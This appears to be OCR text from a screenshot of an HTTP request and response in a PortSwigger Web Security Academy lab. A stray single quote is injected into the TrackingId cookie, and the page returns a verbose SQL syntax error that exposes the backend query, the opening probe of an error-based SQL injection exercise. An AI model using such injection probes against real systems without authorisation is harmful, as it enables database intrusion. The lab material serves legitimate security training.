 1 GET / HTTP/2
2 Host: 0a4d000f03ad080781f493360033008a.web-security-academy.net
3 Cookie: TrackingId=zpchF6f9OLbQ09Ky'; session=
3P1iR2MNe3Viw6pINwAlCUeUMxt893oB
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 52 in
SQL SELECT * FROM tracking WHERE id =
'zpchF6f9OLbQ09Ky''. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 52 in
SQL SELECT * FROM tracking WHERE id =
'zpchF6f9OLbQ09Ky''. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51